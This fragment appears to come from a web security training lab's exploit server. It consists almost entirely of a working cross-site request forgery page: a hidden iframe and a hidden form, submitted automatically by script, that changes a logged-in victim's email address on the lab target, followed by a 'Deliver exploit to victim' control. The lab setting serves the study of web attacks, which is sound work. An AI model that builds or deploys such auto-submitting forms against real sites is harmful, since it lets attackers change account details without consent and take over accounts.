 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
    <body>
        <h1>Hello World!</h1>
        <iframe style="display:none" name="csrf-iframe"></iframe>
        <form action="https://target-acee1f521e65f40d80e4b992006a0005.web-security-academy.net/my-account/change-email/" method="get" target="csrf-
iframe" id="csrf-hunter">
            <input type="hidden" name="email" value="test@test.net">
        </form>

        <script>document.getElementById("csrf-hunter").submit()</script>
    </body>
</html>
Store View exploit Deliver exploit to victim Access log